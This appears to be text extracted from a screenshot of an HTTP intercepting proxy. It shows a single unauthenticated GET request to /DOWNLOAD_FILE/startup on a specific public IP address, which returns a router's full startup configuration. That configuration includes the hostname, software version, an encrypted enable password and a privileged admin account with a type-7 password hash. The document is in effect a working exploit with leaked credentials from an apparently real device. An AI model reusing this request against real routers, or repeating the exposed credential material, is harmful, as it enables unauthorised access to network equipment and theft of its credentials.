 请求
美化 Raw Hex MarkInfo \n
1 GET /DOWNLOAD_FILE/startup HTTP/1.0
2 Host: 182.76.59.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.57 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8
响应
美化 Raw Hex 页面渲染 MarkInfo \n
6 !startup crc:3224710398
7
8 ! Current configuration : 2186 bytes
9 !
10 ! Last configuration change at UTC Wed May 15 13:36:11 2024
11 ! Flash config last updated at UTC Wed May 15 13:36:50 2024
12 ! Configuration version 0.15
13 !
14
15 !software version 7.5.3.14(R)(integrity)
16 !software image file flash0: /flash/rp37-7.5.3.14(R).pck
17 !compiled on Mar 14 2019, 16:50:16
18
19 hostname IKNM-NLL101-IN-RTR1001
20
21
22 enable password 30527d3103d67658b636 encrypt
23
24
25 user admin privilege 15 password 7 4781d53a5cd29c5c6ef1
26